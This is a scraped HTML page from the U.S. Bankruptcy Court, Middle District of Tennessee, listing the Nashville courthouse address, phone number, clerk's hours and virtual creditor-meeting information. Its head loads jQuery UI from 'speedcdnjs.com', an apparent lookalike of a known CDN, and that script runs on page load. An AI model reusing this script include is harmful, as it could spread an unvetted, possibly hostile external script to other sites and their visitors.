

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tnmb.uscourts.gov/court-info/court-locations
body_size: 8848
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.tnmb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.tnmb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.tnmb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.tnmb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.tnmb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.tnmb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Court Locations | Middle District of Tennessee | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.tnmb.uscourts.gov/sites/tnmb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.tnmb.uscourts.gov/sites/tnmb/files/css/css_c_MDjUtWC8kL8e4S8S1p6qbtYqicAxxhkkMygmzZwY0.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.tnmb.uscourts.gov/sites/tnmb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.tnmb.uscourts.gov/sites/tnmb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.tnmb.uscourts.gov/sites/tnmb/files/css/css_ee6JJqTy290yEU3P0_gegPJ8FwurNThCWYAbAa3vtJo.css" media="all" />
  <script src="https://www.tnmb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9llu1"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.tnmb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.tnmb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.tnmb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.tnmb.uscourts.gov/misc/drupal.js?t9llu1"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t9llu1"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.tnmb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.tnmb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.tnmb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t9llu1"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t9llu1"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t9llu1"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t9llu1"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t9llu1"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.tnmb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t9llu1"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.tnmb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t9llu1"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.tnmb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t9llu1"></script>
<![endif]-->
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t9llu1"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.js?t9llu1"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t9llu1"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t9llu1"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/field_group/field_group.js?t9llu1"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t9llu1"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t9llu1"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t9llu1"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-228343343-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-228343343-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-ZPF9RQQ421", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.tnmb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t9llu1"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t9llu1"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t9llu1"></script>
<script src="https://www.tnmb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"dialogWhitelist":"","dialogOptions":{"closeOnEscape":"true","closeText":"Close","closeButton":"false","dialogClass":"","draggable":"true","height":"auto","hide":"","show":"","width":"auto","maxHeight":"false","maxWidth":"false","minHeight":"150","minWidth":"150","modal":"false","position":"center","resizable":"true","stack":"true","title":"","dialogFeatures":{"form-onsubmit_close":1,"page-logo":0,"page-site_name":0,"page-site_slogan":0,"page-mission":0,"page-main_menu":0,"page-secondary_menu":0,"page-title":1,"page-title_prefix":0,"page-title_suffix":0,"page-tabs":1,"page-breadcrumb":0,"page-action_links":0,"page-feed_icons":0,"page-footer_message":0,"page-regions":0}},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"field_group":{"div":"full"},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the United States Bankruptcy Court Middle District of Tennessee. The link contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The United States Bankruptcy Court Middle District of Tennessee does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.You can click CONTINUE to leave or CANCEL to stay."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the United States Bankruptcy Court Middle District of Tennessee. The link contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The United States Bankruptcy Court Middle District of Tennessee does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.You can click CONTINUE to leave or CANCEL to stay.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-228343343-1","G-ZPF9RQQ421"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/court-info\/court-locations":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-court-info page-court-info-court-locations section-court-info">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.tnmb.uscourts.gov/sites/tnmb/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Tennessee                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Randal S. Mashburn, Chief Judge  &nbsp; -  &nbsp; Vanessa A. Lantin, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/court-info/court-locations" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-bExWkph0ygYsTVLbRGPu9--eTd1jaZb2wMz8opngiEg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-664"><a href="/">Home</a></li>
<li class="expanded menu-mlid-605"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-735"><a href="https://www.uscourts.gov/about-federal-courts">About the Federal Courts</a></li>
<li class="leaf menu-mlid-736"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-737"><a href="http://www.tnmb.uscourts.gov/sites/tnmb/files/Credit_Reporting_Information.pdf">Consumer Credit Reports</a></li>
<li class="leaf menu-mlid-740"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/Fee%20Schedule.pdf">Fee Schedule</a></li>
<li class="leaf menu-mlid-744"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="last leaf menu-mlid-745"><a href="https://www.uscourts.gov/privacy-security-policy">Privacy &amp; Security Policy</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-586"><a href="/contact-us" class="active-trail">Court Information/Dockets</a><ul class="menu"><li class="first leaf menu-mlid-751"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-1127"><a href="https://www.tnmb.uscourts.gov/docket">Court Dockets</a></li>
<li class="leaf menu-mlid-750"><a href="/court-directory">Court Directory</a></li>
<li class="leaf menu-mlid-589"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf has-children active-trail active menu-mlid-588"><a href="/court-info/court-locations" class="active-trail active">Court Locations</a></li>
<li class="leaf menu-mlid-743"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/Fee%20Schedule.pdf">Fee Schedule</a></li>
<li class="leaf menu-mlid-749"><a href="/paying-fees">Paying Fees</a></li>
<li class="leaf has-children menu-mlid-1122"><a href="https://www.tnmb.uscourts.gov/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-753"><a href="/national-archives-records-administration-nara">Records Archive</a></li>
<li class="leaf menu-mlid-748"><a href="/rule-5003-registry">Rule 5003 Registry</a></li>
<li class="leaf menu-mlid-754"><a href="http://www.uscourts.gov/Statistics/BankruptcyStatistics.aspx">U.S. Courts&#039; Caseload Statistics</a></li>
<li class="leaf menu-mlid-747"><a href="/human-resources">Human Resources</a></li>
<li class="last leaf menu-mlid-746"><a href="/brief-history-us-customs-house">Customs House History</a></li>
</ul></li>
<li class="expanded menu-mlid-595"><a href="/bankruptcy-judges">Judges</a><ul class="menu"><li class="first leaf menu-mlid-663"><a href="/content/honorable-randal-s-mashburn">Honorable Randal S. Mashburn</a></li>
<li class="leaf menu-mlid-756"><a href="/content/honorable-charles-m-walker">Honorable Charles M. Walker</a></li>
<li class="leaf menu-mlid-1130"><a href="/content/honorable-nancy-b-king">Honorable Nancy B. King</a></li>
<li class="last leaf menu-mlid-598"><a href="/judges-info/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-604"><a href="/trustees-us-trustee-information">Trustees &amp; US Trustee</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="http://www.justice.gov/ust/eo/private_trustee/locator/7.htm#MTN">Chapter 7 Panel Trustees</a></li>
<li class="leaf menu-mlid-758"><a href="http://ch13nsh.com">Chapter 12 &amp; 13 Standing Trustee</a></li>
<li class="leaf menu-mlid-759"><a href="http://www.justice.gov/ust/">U.S. Trustee Program</a></li>
<li class="leaf menu-mlid-1121"><a href="https://www.tnmb.uscourts.gov/trustee-zoom-341-meeting-information">Trustee Zoom 341 Meeting Information</a></li>
<li class="leaf menu-mlid-760"><a href="http://www.justice.gov/ust/eo/fraud/index.htm">Report Suspected Bankruptcy Fraud</a></li>
<li class="leaf menu-mlid-761"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/Language%20Interpreter%20Request%20Form%201-14-25.pdf">Meeting of Creditors Interpreter Request</a></li>
<li class="leaf menu-mlid-762"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/interpretation_languages_for_meeting_of_creditors.pdf">Interpretation Languages for Meeting of Creditors</a></li>
<li class="last leaf menu-mlid-989"><a href="https://www.justice.gov/ust/means-testing">Census Bureau, IRS Data and Administrative Expenses Multipliers (Means Testing)</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/forms/all-forms/admin_intake_forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/forms/all-forms/admin_intake_forms">Administrative/Intake Forms</a></li>
<li class="leaf menu-mlid-988"><a href="/forms/all-forms/local_bankruptcy_forms">Local Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-779"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">Federal Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-780"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/form-410%204.1.25.pdf">Proof of Claim</a></li>
<li class="last leaf menu-mlid-781"><a href="/forms/debtor%E2%80%99s-electronic-noticing-request-debn">DeBN Request Form</a></li>
</ul></li>
<li class="expanded menu-mlid-1185"><a href="https://www.tnmb.uscourts.gov/9013">9013</a><ul class="menu"><li class="first leaf menu-mlid-1192"><a href="https://www.tnmb.uscourts.gov/forms/9013-location-guide">9013 Location Guide</a></li>
<li class="leaf menu-mlid-1191"><a href="https://www.tnmb.uscourts.gov/forms/exclusion-list-last-revised-07825">Exclusion List Last Revised 07.8.25</a></li>
<li class="leaf menu-mlid-1190"><a href="https://www.tnmb.uscourts.gov/forms/lbr-9013-1-notice-instructions">LBR 9013-1 Notice Instructions</a></li>
<li class="leaf menu-mlid-1189"><a href="https://www.tnmb.uscourts.gov/forms/lbr-9075-emergency-motions">LBR 9075 Emergency Motions</a></li>
<li class="leaf menu-mlid-1188"><a href="https://www.tnmb.uscourts.gov/forms/new-9013-form">New 9013 Form</a></li>
<li class="leaf menu-mlid-1187"><a href="https://www.tnmb.uscourts.gov/forms/tnmb-certificate-service">TNMB Certificate of Service</a></li>
<li class="last leaf menu-mlid-1186"><a href="https://www.tnmb.uscourts.gov/forms/unrepresented-party-how-object-9013-motion">Unrepresented Party - How to Object to a 9013 Motion</a></li>
</ul></li>
<li class="expanded menu-mlid-590"><a href="/court-info/local-rules-and-orders">Local Rules</a><ul class="menu"><li class="first leaf menu-mlid-808"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1193"><a href="https://www.tnmb.uscourts.gov/what-e-orders">E-Orders</a></li>
<li class="leaf menu-mlid-755"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/adr_program.pdf">Alternative Dispute Resolution (ADR) Program</a></li>
<li class="leaf menu-mlid-773"><a href="/electronic-evidence-submission-application-eesa">Electronic Evidence Submission Application (EESA)</a></li>
<li class="leaf menu-mlid-777"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/ECF_Procedures_7.10.25.pdf">Administrative Procedures for Electronic Case Filings</a></li>
<li class="leaf menu-mlid-778"><a href="https://www.tnmb.uscourts.gov//sites/tnmb/files/2025_%20Revised%20Practitioners%20Handbook_Last%20Revised_%2810.23.2025%29.pdf">Practitioners Handbook</a></li>
<li class="leaf menu-mlid-734"><a href="/substantive-administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1182"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/Local%20Bankruptcy%20Rules%20-%20Redline%202025%20compared%20to%202022.pdf">Local BK Rules Redline 2025 compared to 2022</a></li>
<li class="last leaf menu-mlid-1183"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/Summary_2025%20TNMB%20LOCAL%20RULES%20Changes.pdf">Summary 2025 TNMB Local Rules Changes</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/cmecf-client-requirements-0">CM/ECF Information</a><ul class="menu"><li class="first leaf menu-mlid-769"><a href="/cmecf-client-requirements">CM/ECF Client Requirements</a></li>
<li class="leaf menu-mlid-770"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/ECF_Procedures_7.10.25.pdf">Administrative Procedures for Electronic Case Filings</a></li>
<li class="leaf menu-mlid-1006"><a href="/nextgen-filing-instructions">**NextGen Filing Instructions** NEW</a></li>
<li class="leaf menu-mlid-600"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info</a></li>
<li class="leaf menu-mlid-771"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-776"><a href="https://www.tnmb.uscourts.gov/electronic-evidence-submission-application-eesa">Electronic Evidence Submission Application (EESA)</a></li>
<li class="leaf menu-mlid-774"><a href="/instructions-specific-ecf-filing-events">Instructions for Specific ECF Filing Events</a></li>
<li class="leaf menu-mlid-1129"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/2024_TNMB%20E-Orders%20Guide%20for%20External%20Users_09-16-2024.pdf">E-Orders Users Guide</a></li>
<li class="last leaf menu-mlid-1027"><a href="https://www.tnmb.uscourts.gov/nextgen-cmecf-information">NextGen CM/ECF Information</a></li>
</ul></li>
<li class="last expanded menu-mlid-602"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-763"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/Courtroom_Technology-Attorney_Quick_Reference_Guide.pdf">Courtroom Technology - Attorney Quick Reference Guide</a></li>
<li class="leaf menu-mlid-764"><a href="https://www.law.cornell.edu/rules/frbp">Federal Rules of Bankruptcy Procedure</a></li>
<li class="leaf menu-mlid-766"><a href="https://www.govinfo.gov/app/collection/uscourts/bankruptcy/tnmb/">Opinions/Decisions</a></li>
<li class="leaf menu-mlid-767"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/2025_%20Revised%20Practitioners%20Handbook_Last%20Revised_%2810.23.2025%29.pdf">Practitioners Handbook</a></li>
<li class="leaf menu-mlid-1117"><a href="https://www.tnmb.uscourts.gov/zoom-virtual-hearings-appearance-procedures-protocols">Zoom (Virtual) Hearings Appearance Procedures &amp; Protocols</a></li>
<li class="leaf menu-mlid-1118"><a href="https://www.tnmb.uscourts.gov/preparing-participate-zoomgov-video-hearing">Preparing to Participate in a Zoomgov video Hearing</a></li>
<li class="leaf menu-mlid-1119"><a href="https://www.tnmb.uscourts.gov/register-virtual-link">Register for Virtual Link</a></li>
<li class="last leaf menu-mlid-1128"><a href="https://www.tnmb.uscourts.gov/sites/tnmb/files/2024_TNMB%20E-Orders%20Guide%20for%20External%20Users_09-16-2024.pdf">E-Orders Users Guide</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/contact-us">Court Information/Dockets</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Court Locations            </h1>
          
                                        
                      <div class="view view-staff-directory view-id-staff_directory view-display-id-page staff-directory-landing view-dom-id-f556af06e00ce0619e9dae4d5d496b0d">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<div class="view view-staff-directory view-id-staff_directory view-display-id-court_tabs_view clearfix view-dom-id-2b11fe2de17d7c10d5a24a40d4275838">
        
  
  
      <div class="view-content">
      <div class="item-list"><ul>  <li class="views-row views-row-1 views-row-odd views-row-first">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/nashville">Nashville</a></span>  </div>
</li>
  <li class="views-row views-row-2 views-row-even">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/columbia">Columbia</a></span>  </div>
</li>
  <li class="views-row views-row-3 views-row-odd">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/cookeville">Cookeville</a></span>  </div>
</li>
  <li class="views-row views-row-4 views-row-even views-row-last">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/middle-district-map">Middle District Map</a></span>  </div>
</li>
</ul></div>    </div>
  
  
  
  
  
  
</div>
<div id="node-4" class="node node--court node--full node--court--full clearfix" about="/content/nashville" typeof="sioc:Item foaf:Document" role="article" class="node node--court node--full node--court--full">

  
    
  <span property="dc:title" content="Nashville" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="court-address-wrap clearfix"><div class="field field--name-field-court-st-add field--type-text-with-summary field--label-above"><div class="field__label">Street Address:&nbsp;</div><div class="field__items"><div class="field__item even"><address>United States Bankruptcy Court<br />
Middle District of Tennessee<br />
701 Broadway, Room 170<br />
Nashville, TN 37203<br />
Phone: <a href="tel:+16157365584">(615) 736-5584</a></address>
<div> </div>
</div></div></div></div><div class="field field--name-field-court-staff field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><p><strong>Meeting of Creditors:</strong></p>
<p><em><span style="font-size:18px;"><strong><span style="font-family:Calibri,sans-serif">All Meeting of Creditors are held virtually. </span></strong></span></em></p>
<h1><span style="font-size:18px;"><strong><span style="font-family:Calibri,sans-serif">Click <a href="/trustee-zoom-341-meeting-information">HERE</a> to see </span></strong><b>Trustee Zoom 341 Meeting Information for Courts</b><strong><span style="font-family:Calibri,sans-serif">.</span></strong></span></h1>
<address> </address>
<hr />
<p>Phone: <a href="tel:+16157365584">(615) 736-5584</a> Option 1 for VCIS (Voice Case Information System)</p>
<p><strong>Clerk's Office Hours:</strong><br />
<span style="background-color:#ffffff; color:#333333; font-family:Arial,Helvetica,sans-serif; font-size:12px">Monday - Friday    8:00 a.m. - 4:00 p.m.</span><br />
<span style="background-color:#ffffff; color:#333333; font-family:Arial,Helvetica,sans-serif; font-size:12px">Sat &amp; Sun: Closed</span></p>
<p><iframe frameborder="0" height="450" src="https://www.google.com/maps/embed/v1/place?key=AIzaSyBkAVG7JlboeWfdYLg09RumScNVP9yGgGk&amp;q=701+Broadway,Nashville+TN" style="border-bottom: 0px; border-left: 0px; border-top: 0px; border-right: 0px" width="570"></iframe></p>
</div></div></div>  </div>

  
  
</div>
  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-751"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-1127"><a href="https://www.tnmb.uscourts.gov/docket">Court Dockets</a></li>
<li class="leaf menu-mlid-750"><a href="/court-directory">Court Directory</a></li>
<li class="leaf menu-mlid-589"><a href="/court-info/court-holidays">Court Holidays</a></li>
